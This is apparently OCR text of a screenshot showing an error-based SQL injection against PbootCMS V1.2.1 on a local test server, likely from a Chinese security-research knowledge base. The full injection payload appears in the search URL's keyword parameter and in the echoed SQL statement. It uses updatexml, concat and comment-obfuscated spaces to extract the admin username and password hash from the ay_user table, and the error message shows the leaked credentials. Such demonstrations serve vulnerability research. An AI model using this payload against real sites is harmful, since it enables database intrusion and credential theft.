 错误信息 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Search/index?keyword=aaaa&updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
错误信息
:(
执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：SELECT COUNT(*) AS sum FROM ay_content a
LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON
b.mcode=d.mcode LEFT JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.acode='cn' AND a.status=1 AND d.type=2) AND(title like
'%aaaa%' AND updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' )
零组资料文库
先知社区